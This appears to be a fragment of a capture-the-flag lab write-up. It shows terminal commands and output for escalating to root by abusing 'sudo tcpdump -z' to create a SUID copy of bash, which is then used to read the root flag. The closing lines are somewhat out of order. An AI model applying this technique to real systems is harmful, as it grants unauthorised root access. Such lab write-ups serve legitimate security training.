 james@strutted:/tmp$ COMMAND='cp /bin/bash /tmp/bash_root && chmod +s /tmp/bash_root'
james@strutted:/tmp$ TF=$(mktemp)
james@strutted:/tmp$ echo "$COMMAND" > $TF
james@strutted:/tmp$ chmod +x $TF
james@strutted:/tmp$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:/tmp$ ls -la /tmp/bash_root
-rwsr-sr-x 1 root root 1396520 Aug 22 18:04 /tmp/bash_root
james@strutted:/tmp$ /tmp/bash_root
bash_root-5.1$ id
uid=1000(james) gid=1000(james) groups=1000(james),27(sudo)
bash_root-5.1$ whomai
bash_root: whomai: command not found
bash_root-5.1$ whoami
james
bash_root-5.1$ cat /root/root.txt
cat: /root/root.txt: Permission denied
bash_root-5.1$ ^C
bash_root-5.1$ exit
exit
james@strutted:/tmp$ /tmp/bash_root -p
bash_root-5.1# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),27(sudo),1000(james)
bash_root-5.1# cat /root/root.txt
d89b839b31ac202b028d3d567dff965c
more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jan 21 13:46:18 2025 from 10.10.14.64
To run a command as administrator (user "root"), use "sudo <command>
james@strutted:~$
And we got the user flag
privilege escalation
d89b839b31ac202b028d3d567dff965c